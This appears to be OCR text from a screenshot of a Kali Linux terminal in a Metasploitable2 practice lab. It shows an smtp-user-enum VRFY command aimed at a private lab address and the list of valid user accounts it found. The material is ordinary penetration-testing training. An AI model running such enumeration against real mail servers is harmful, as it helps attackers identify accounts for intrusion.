 Post-Exploitation Of Metasploitable2 (Port 25)
1 2 3 4 4 (genmon)XXX 16:18
/home/faithkali
faithkali@kali: ~
Session Actions Edit View Help
faith...li: ~ faith...li: ~ faith...li: ~ faith...li: ~ faith...li: ~ faith...li: ~ faith...li: ~ faith...li: ~
Home
File System
Trash
VBox_GAs_...
(faithkali@kali)-[~]
$ smtp-user-enum -M VRFY -U /usr/share/wordlists/metasploit/unix_users.txt -t 192.168.56.5 -p 25
Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
| Scan Information |
Mode ..................... VRFY
Worker Processes ......... 5
Usernames file ........... /usr/share/wordlists/metasploit/unix_users.txt
Target count ............. 1
Username count ........... 175
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............
######## Scan started at Wed Sep 10 01:29:38 2025 #########
192.168.56.5: backup exists
192.168.56.5: bin exists
192.168.56.5: daemon exists
192.168.56.5: distccd exists
192.168.56.5: ftp exists
192.168.56.5: games exists
192.168.56.5: gnats exists
192.168.56.5: irc exists
192.168.56.5: libuuid exists
192.168.56.5: list exists
192.168.56.5: lp exists
192.168.56.5: mail exists
192.168.56.5: man exists
192.168.56.5: mysql exists
192.168.56.5: news exists